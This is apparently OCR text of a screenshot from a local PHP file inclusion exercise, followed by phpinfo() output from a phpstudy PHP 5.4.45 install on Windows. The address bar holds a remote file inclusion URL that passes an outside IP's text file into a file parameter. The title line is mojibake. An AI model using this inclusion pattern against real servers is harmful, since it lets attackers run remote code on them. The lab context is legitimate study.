 localhost:81/test.php?file=http://81.70.201.190/tes1t.txt?
应用 腾讯邮箱 fofa 多地点Ping ASM 在线ping X微步 热点关注 7 tools 先知社区 ZoomEye 社区 重大漏洞在线检测 在线查杀 乌云 亮神
鏂囦欢鍖呭惈娴嬭瘯
PHP Version 5.4.45
php
System
Windows NT DESKTOP-BG7PVD1 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
E:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20100412
PHP
20100525